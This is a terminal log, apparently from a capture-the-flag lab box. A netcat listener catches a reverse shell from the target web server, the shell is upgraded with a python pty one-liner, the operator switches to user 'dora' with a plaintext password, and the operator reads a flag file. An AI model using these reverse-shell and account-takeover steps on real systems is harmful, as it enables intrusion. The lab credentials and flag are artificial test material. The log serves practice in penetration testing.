 ┌──(soggy㉿kali)-[/media/sf_Kali-Shared/Boxes/PG/Linux/Extplorer]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.45.160] from (UNKNOWN) [192.168.137.16] 35744
SOCKET: Shell has connected! PID: 2355
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@dora:/var/www/html/filemanager$ cd /home/dora
cd /home/dora
www-data@dora:/home/dora$ ls
ls
local.txt
www-data@dora:/home/dora$ cat local.txt
cat local.txt
cat: local.txt: Permission denied
www-data@dora:/home/dora$ su dora
su dora
Password: doraemon

$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
dora@dora:~$ ls
ls
local.txt
dora@dora:~$ cat local.txt
cat local.txt
654d4213e9833fd2548f19959e882ab6
dora@dora:~$ ^C